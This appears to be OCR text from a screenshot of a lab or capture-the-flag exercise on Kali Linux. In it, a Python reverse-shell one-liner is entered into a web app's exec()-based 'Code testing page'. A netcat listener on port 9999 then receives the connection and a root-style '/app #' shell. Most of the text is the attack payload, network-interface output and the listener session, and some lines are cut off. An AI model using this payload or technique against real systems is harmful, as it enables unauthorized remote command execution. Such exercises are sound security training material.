 192.168.56.101:5000/admin
Kali Linux
Kali Tools
译 百度翻译-200种语言
Kali Docs
Kali Forums
Exploit-DB
root@kali: ~
文件 动作 编辑 查看 帮助
Admin page
Code testing page
Status:
Nothing was ran. Input some code to exec()
Code input:
Test code
import socket,subprocess,os;s=socket.socket(
s.connect(("192.168.56.103",9999));os.dup2(
os.dup2(s.fileno(),2);p=subprocess.call(["/
RX packets 5410  bytes 4600952 (4.3 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 3707  bytes 405984 (396.4 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
device interrupt 19  base 0×2000
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.56.103  netmask 255.255.255.0  broadcast 192.168
inet6 fe80::8d00:ecae:accf:6307  prefixlen 64  scopeid 0×20<l
ether 00:0c:29:4d:a1:e1  txqueuelen 1000  (Ethernet)
RX packets 124864  bytes 12121967 (11.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 124921  bytes 10940691 (10.4 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
device interrupt 17  base 0×2080
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 28  bytes 1728 (1.6 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 28  bytes 1728 (1.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[~]
└─# nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.101] 58389
/app #